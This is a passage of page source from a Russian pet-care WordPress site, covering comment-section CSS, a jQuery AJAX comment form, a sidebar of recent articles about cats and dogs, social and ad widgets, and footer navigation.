				font-size: 16px;
				display: block;
				text-align: center;
			}
			.comments_half {
				width: calc(50% - 5px);
				float: left;
				margin: 0;
			}
			#uLogin {
				text-align: left;
			}
			.comments_half.name {
				padding-right: 10px;
			}
			.thank_fc img {
				margin: 0 auto;
				display: block;
				max-width: 150px;
			}
			span.comment_vote{cursor:pointer;}
			a#cancel-comment-reply-link{
				color: #e74c3c;
				text-decoration: none;
				text-align: center;
				display: block;
				font: 36px/40px phenomena_light;
			}
			.mobile-visible {
				display: none;
			}
			span.title_comments {
				font-size: 24px;
				color: #1b2328;
				display: block;
				text-align: center;
			}
			.litle_title_cm.title_comments {
				font-size: 16px;
				line-height: 2.5;
			}
			.reviews_block {
				padding: 30px;
			}
			.comments {
				padding: 10px;
				background-image: url(https://usatiki.ru/wp-content/themes/usatiki_template/img/bg-comments.png);
				background-repeat: repeat-y;
				background-position: 0 0;
				background-size: 100%;
			}
			.comments .comments-inside{
				background-color: #fff;
				padding: 20px 70px 50px 70px;
				overflow: hidden;
			}
			p.send_yes {
				text-align: center;
			}
			.comments-inside .btn-comment, a.comment-reply-link{
				background-color: #FD4B3C;
				padding: 15px 20px;
				line-height: 1;
				color: #fff;
				font-weight: 700;
				border-radius: 3px;
			}
			.comments-inside .btn-comment:hover, a.comment-reply-link:hover{
				background-color: #e73323;
			}
			.comments-inside .btn-add{
				display: block;
				margin: 10px auto;
				width: 244px;
			}
			.comments-inside .count-comment{
				border-bottom: solid #ebebeb 2px;
			}
			.count-comment{
				overflow: hidden;
				padding-bottom: 10px;
			}
			.count-comment .all-count{
				color: #fd4b3c;
				font-size: 20px;
				font-weight: 700;
				float: left;
				line-height: 1;
				margin: 0;
			}
			.count-comment .all-count span{
				color: #989898;
				font-size: 18px;
				font-weight: normal;
			}
			.count-comment .sort-comment{
				float: right;
				padding-right: 20px;
				color: #989898;
				text-decoration: none;
				font-size: 14px;
				background-image: url(img/arrow-down.png);
				background-repeat: no-repeat;
				background-position: right center;
			}
			.comments .list-comments{
				width: 100%;
				margin: 0;
				padding: 0;
			}
			.comments .list-comments > li{
				border-bottom: solid 1px #ebebeb;
				padding-top: 20px;
			}
			.comments .children{
				width: auto;
				margin: 0;
				padding: 0 0 0 105px;
			}
			.comments .children li{
				padding-top: 20px;
			}
			.comments ul li .image-avatar{
				width: 90px;
				margin-right: 20px;
				float: left;
			}
			.comments .item-comment{
				overflow: hidden;
				width: 100%;
			}
			.comments .data-comment{
				float: left;
				width: calc(100% - 110px);
position:relative;
			}
			.comments li li .data-comment{
				float: left;
				width: calc(100% - 110px);
			}
			.comments .item-comment > div{
				display: inline-block;
			}
			.comments .data-comment .comment-name{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				text-transform: none;
				letter-spacing: normal;
				padding: 5px 0 0 0;
				margin: 0 0 10px 0;
				line-height: 1;
			}
			.comments .data-comment .comment-name time{
				color: #989898;
				font-size: 14px;
				line-height: 1.5;
				float: right;
				display: block;
				font-weight: normal;
			}
			.comments .data-comment .text-comment{
				font-size: 14px;
				font-weight: normal;
				color: #5b5e60;
				text-transform: none;
				letter-spacing: normal;
			}
			.comments .comment-callback{
				padding: 15px 0;
				width: 100%;
				overflow: hidden;
			}
			.comments .comment-callback a{
				display: inline;
				line-height: 2.4;
				text-decoration: none;
			}
			.comment-callback a.comment-reply-link,
			.comment-textarea .btn-comment{
				padding: 10px 15px;
				font-size: 14px;
				border: none;
			}
			.comment-callback a.comment-reply-link {padding: 0 15px;float:left;}
			.comment-callback .like-box{
				float: right;
				text-align: right;
				color: #989898;
				font-size: 14px;
			}
			.comment-callback .like-box a{
				color: #989898;
			}
			.comment-callback .comment-change{
				font-weight: bold;
				color: #3ca9fd;
				font-size: 14px;
			}
			.comment-callback .comment-delete{
				font-weight: bold;
				color: #fd4b3c;
				font-size: 14px;
			}
			.comment-callback .like-box .like-up{
				padding: 0 7px 0 0;
				border-right: solid 1px #ebebeb;
			}
			.comment-callback .like-box .like-down{
				padding: 0 0 0 8px;
			}
			.comment-callback .like-box .like-up:hover{
				color: #3ca9fd;
			}
			.comment-callback .like-box .like-down:hover{
				color: #fd4b3c;
			}
			.comment-textarea textarea{
				width: 100%;
				margin-bottom: 20px;
			}
			.comment-textarea .custom-btn-form{
				float: left;
				margin-left: 20px;
			}
			.comment-textarea .comment-subscribe{
				float: right;
				font-size: 14px;
				color: #989898;
			}
			.comment-textarea .comment-subscribe.active{
				color: #1b2328;
			}
			.comment-textarea .comment-subscribe label{
				padding-left: 36px;
				background-image: url(img/envelope.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				line-height: 2;
				padding-top: 2px;
				padding-bottom: 2px;
				cursor: pointer;
			}
			.comment-textarea .comment-file {
				float: left;
				margin-top: 7px;
			}
			.comment-textarea .comment-file .input-file{
				display: none;
			}
			.comment-textarea .comment-file .label-file{
				float: left;
				margin-left: 20px;
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: 0 0;
				height: 20px;
				width: 25px;
				cursor: pointer;
			}
			.comment-textarea .comment-bq{
				float: left;
				margin-left: 10px;
				margin-top: 7px;
			}
			.comment-textarea .comment-bq .add-bq{
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: right 0;
				width: 25px;
				height: 20px;
			}
			.load-comment{
				background-color: #fbfbfb;
				width: 100%;
				text-align: center;
				margin-bottom: 0px;
				margin-top: 10px;
				padding: 10px 0;
			}
			@keyframes rotate-upload{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}
			#send_comment_load {animation: rotate-upload 2s infinite linear;max-width:50px;margin-bottom: 30px;}
			.load-comment a{
				padding-left: 30px;
				padding-top: 5px;
				padding-bottom: 5px;
				background-image: url(img/load-comment.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				display: inline;
				font-size: 14px;
				color: #1b2328;
			}
			textarea#comment {
				width: calc(100% - 20px);
				min-height: 150px;
				vertical-align: middle;
				max-width: 100%;
				font-size: 16px;
				line-height: 18px;
				border: 1px solid #C0C0C0;
				background: #fff;
				border-radius: 3px;
				padding: 10px;
				color: #555A59;
			}
			.add-comments .title-add{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				margin-bottom: 20px;
				line-height: 1;
				margin-top: 0;
			}
			.add-comments .social-reg{
				width: 100%;
				margin-bottom: 15px;
			}
			.add-comments .social-reg span{
				color: #989898;
				font-weight: bold;
				font-size: 16px;
			}
			.add-comments .social-reg a{
				display: inline-block;
				color: #fff;
				text-decoration: none;
				margin-left: 8px;
				padding: 8px 0;
				width: 125px;
				border-radius: 3px;
				font-weight: bold;
				text-align: center;
				line-height: 1;
				font-size: 14px;
				position: relative;
			}
			.add-comments .social-reg a img {
				position: absolute;
				width: 100%;
				opacity: 0;
				height: 100%;
				left: 0;
				top: 0;
				z-index: 20;
			}
			.social-reg a i{
				display: none;
				position: relative;
			}
			.social-reg .btn-vk{
				background-color: #5c8cc6;
			}
			.social-reg .btn-fb{
				background-color: #556ea6;
			}
			.social-reg .btn-ok{
				background-color: #ee8208;
			}
			@media (min-width:1024px) and (max-width:1299px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: calc(100% - 110px);
				}
				.comments li li .data-comment{
					width: calc(100% - 110px);
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
					z-index: 10;
				}
				.social-reg a span{
					display: none;
				}
			}

			@media (max-width: 1023px) and (min-width: 768px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: 100%;
				}
				.comments li li .data-comment{
					width: 100%;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
	.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
			}

			@media (max-width: 767px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
					padding-bottom: 30px;
				}
				.comments ul li .image-avatar {
					width: 50px;
					margin-right: 10px;
				}
				.comments .data-comment,
				.comments li li .data-comment{
					width: 100%;
					float: none;
				}
				.comments .comment-callback{
					padding-bottom: 0 !important;
				}
				.count-comment{
					text-align: center;
				}
				.count-comment > *{
					float: none !important;
				}
				.count-comment a {
					display: inline;
				}
				.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
				.comments .children{
					padding-left: 14px;
				}
				.add-comments .title-add,
				.social-reg{
					text-align: center;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
				.comment-callback .like-box{
					position: relative;
					top: -16px;
				}
				.comment-callback .like-box a{
					float: right;
					display: block;
					padding: 0 !important;
				}
				.comment-callback .like-box .like-up{
					border-right: 0;
					border-bottom: solid 1px #ebebeb;
				}
				.mobile-visible{
					display: inline !important;
				}
				.comment-textarea .comment-subscribe{
					float: none;
					margin-top: 50px;
					text-align: center;
				}
			}
			.social-reg a i, .social-reg a span {
				color: #fff !important;
				font-size: 14px !important;
			}
			.error {border: 1px solid rgb(253, 75, 1) !important;}
		</style>
		<script>
			jQuery.extend(jQuery.fn, {
	/*
	 * функция проверки, что длина поля не меньше 3х символов 
	 */
	 checka: function () {
	 	if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
	 },
	/*
	 * функция проверки правильности введенного email
	 */
	 checke: function () {
	 	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	 	var emailaddressVal = jQuery(this).val();
	 	if (!emailReg.test(emailaddressVal) || emailaddressVal == "") {
	 		alert('Введена некорректная почта');
	 		jQuery(this).addClass('error');return false
	 	} else {
	 		jQuery(this).removeClass('error');return true
	 	}
	 },
	});

			jQuery(function($){
				$('#commentform').submit(function(){
		// может такое случиться, что пользователь залогинен - нужно это проверить, иначе валидация не пройдет
		if($("#author").length) var author = $("#author").checka();
		if($("#email").length) var email = $("#email").checke();
		var comment = $("#comment").checka();
		// небольшое условие для того, чтобы исключить двойные нажатия на кнопку отправки
		// в это условие также входит валидация полей
		if (!$('#submit').hasClass('loadingform') && !$("#author").hasClass('error') && !$("#email").hasClass('error') && !$("#comment").hasClass('error')){
			$.ajax({
				type : 'POST',
				url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
				data: $(this).serialize() + '&action=ajaxcomments',
				beforeSend: function(xhr){
					// действие при отправке формы, сразу после нажатия на кнопку #submit 
					$('#submit').addClass('loadingform').val('Загрузка');
					$("#commentform").prepend('<img id="send_comment_load" src="[data-uri]" alt="загрузка" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png.webp" data-eio="j" class="ewww_webp"><noscript><img id="send_comment_load" src="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" alt="загрузка"></noscript>');
				},
				error: function (request, status, error) {
					if(status==500){
						alert('Ошибка при добавлении комментария');
					} else if(status=='timeout'){
						alert('Ошибка: Сервер не отвечает, попробуй ещё.');
					} else {
						// ворпдрессовские ошибки
						var errormsg = request.responseText;
						var string1 = errormsg.split("<p>");
						var string2 = string1[1].split("</p>");
						alert(string2[0]);
					}
				},
				success: function (newComment) {
					$('#respond').prepend(newComment);
					// очищаем поле textarea
					$('#comment').val('');
				},
				complete: function(){
					// действие, после того, как комментарий был добавлен
					$('#submit').removeClass('loadingform').val('Отправить');
					$('#send_comment_load').remove();
					$.ajax({
						type : 'POST',
						url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
						data: $(this).serialize() + '&action=GetAmountComments',
						success: function (amount) {
							var amount = amount.substring(0, amount.length - 1);
							$("p.all-count").html(amount);
						}
					});
				}
			});
		}
		return false;
	});
			});







		</script>

					</div>
		</div>

</div>




	<div class="col-xl-3 "><div class="sidebar">
<aside class="right_side single sidebar_block">
	<div class="title_box">
		<span class="title">Последние записи</span>
	</div>
	<ul class="right_side_list clear">
					<li>
				<a href="https://usatiki.ru/veterinarnaya-stomatologiya-dlya-sobak-i-koshek-v-moskve-klinika-cheshirskij-kot/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/12/chesh-550x450.webp" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://usatiki.ru/wp-content/uploads/2025/12/chesh-550x450.webp 550w, https://usatiki.ru/wp-content/uploads/2025/12/chesh-270x220.webp 270w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
					<span class="recom_cat">Ветеринарная стоматология для собак и кошек в Москве — клиника «Чеширский кот»</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/novogodnyaya-kuhnya-dlya-vsej-semi-i-nashih-pitomtsev-luchshie-retsepty/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/12/stolstol-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/stolstol-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/stolstol-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Новогодняя кухня для всей семьи и наших питомцев: лучшие рецепты</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/cistit-u-koshek-simptomy-prichiny-i-kak-pomoch-pitomcu/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Цистит у кошек: симптомы, причины и как помочь питомцу</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kak-chasto-nuzhno-provodit-gruming-domashnih-zhivotnyh/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Как часто нужно проводить груминг домашних животных?</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-sobakam-davat-pomidory-polnoe-rukovodstvo-dlya-vladeltsev/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/11/sobaka-pomidor-1-550x450.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/11/sobaka-pomidor-1-550x450.webp 550w, https://usatiki.ru/wp-content/uploads/2025/11/sobaka-pomidor-1-270x220.webp 270w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
					<span class="recom_cat">Можно ли собакам давать помидоры: полное руководство для владельцев</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-sobakam-davat-popkorn/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/10/popkorn-dog-2-550x450.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/10/popkorn-dog-2-550x450.webp 550w, https://usatiki.ru/wp-content/uploads/2025/10/popkorn-dog-2-270x220.webp 270w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
					<span class="recom_cat">Можно ли собакам давать попкорн</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-davat-sobakam-varenyj-ris/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="366" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async" data-src-img="https://usatiki.ru/wp-content/uploads/2025/09/ris-dog-2-550x366.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/09/ris-dog-2-550x366.jpg.webp" data-eio="j" /><noscript><img width="550" height="366" src="https://usatiki.ru/wp-content/uploads/2025/09/ris-dog-2-550x366.jpg" class="img-responsive wp-post-image" alt="" decoding="async" /></noscript>					</div>
					<span class="recom_cat">Можно ли давать собакам вареный рис</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/pochemu-kurtki-loro-piana-tak-tsenyatsya/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/09/loro-p-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/09/loro-p-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/09/loro-p-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Почему куртки LORO PIANA так ценятся?</span>
				</a>
			</li>	
			</ul>
	<div class="clear"></div>
</aside>

			
		<div class="clear"></div>
		<div class="textalign">
			<center class="view_mob_sp">


</center>
		</div>
	<div class="clear"></div>
	

		
<!--<aside class="right_side single sidebar_block">-->

<!--</aside>-->
<aside class="right_side single sidebar_block">
		<div id="text-3" class="side widget widget_text"><h3 class="widget-title">Наша группа VK</h3>			<div class="textwidget"><p><center><script type="text/javascript" src="//vk.com/js/api/openapi.js?152"></script></center><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 1, width: "250"}, 68395021);
</script></p>
</div>
		</div><div id="block-3" class="side widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="side widget widget_block widget_text">
<p></p>
</div></aside>
	
		

<div id="text-5" class="side widget widget_text">			<div class="textwidget"><p><center><!-- Yandex.RTB R-A-209628-13 --></p>
<div id="yandex_rtb_R-A-209628-13"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-209628-13',
    blockId: 'R-A-209628-13'
  })
})</script></center></p>
</div>
		</div>


		<div class="clear"></div>
		<div id="left_ad" class="textalign desctop">

			<center class="view_pc_sp">


</center>

		</div>

		
</div></div>
<!--	<script>
		$(document).ready(function(){
		var width = $(document).width();
		var src = String( $('.article_block iframe').attr('src') );
			$( window ).resize(function() {
				if ( width < 919 ) {
					if ( src ) {
						$('.article_block iframe').attr('width', '100%');
					}
				}
			});
			if ( width < 919 ) {
				if ( src ) {
					$('.article_block iframe').attr('width', '100%');
				}
			} else {
				if ( src ) {
					$('.article_block iframe').attr('width', '600px');
				}
			}
		});
	</script>-->

<style>span.breadcrumb_last{display:none;}</style>

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">

	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="stop" style="width:100%;height:50px;"></div>
<footer id="footer" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">
		<div class="navbar-brand">
			<a href="/" class="logo"><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan">Для тех, кто любит своих усатиков</span></a>
		</div>
		
		
		 <div class="social_box">

             <!-- <a href="https://vk.com/usatikie" class="social_link fb" rel="nofollow"></a> -->

             <a href="https://twitter.com/Ysatiki" class="social_link tw" rel="nofollow"></a>

             <a href="https://vk.com/usatikie" class="social_link vk" rel="nofollow"></a>

         </div>
		
		
		
		
<!--		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>-->
 
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
  <div class="d-flex  w-100">
  <div class="dropup">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButtonUp" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya-1" class="dropdown-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category current-advert-ancestor current-menu-parent current-advert-parent menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>
		</div>
		
	<div class="menu_box_links">
         <a href="/usatikisitemap" rel="nofollow">Карта сайта</a>&nbsp;&nbsp;&nbsp;<a href="/contact" rel="nofollow">Контакты</a>&nbsp;&nbsp;&nbsp;<a href="/reklama" rel="nofollow">Реклама</a></a>&nbsp;&nbsp;&nbsp;<a href="/avtor-statej" rel="nofollow">Автор</a></a>&nbsp;&nbsp;&nbsp;<a href="/o-nas" rel="nofollow">О нас</a>
     </div>
		</div>
		
	</div>
	
	

	
	
	
	
	
	</nav>

<p>© usatiki.ru Все материалы данного сайта являются объектами авторского права. Использование материалов, размещённых на сайте, разрешается только при условии прямой обратной ссылки на usatiki.ru</p>
	</div>
</footer>
        <div style="display: none">
                                                            
                                                            
                                                            
                                                            
            
        </div>
        <link rel='stylesheet' id='adverts-frontend-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/wpadverts-frontend.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='adverts-icons-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/wpadverts-glyphs.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='adverts-icons-animate-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/animation.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='adverts-swipebox-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/swipebox.min.css?ver=1.4.5' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"60"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/usatiki.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/popper.min.js?ver=6.3' id='usatiki-template-popper-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/bootstrap.min.js?ver=6.3' id='usatiki-template-bootstrapjs-js'></script>
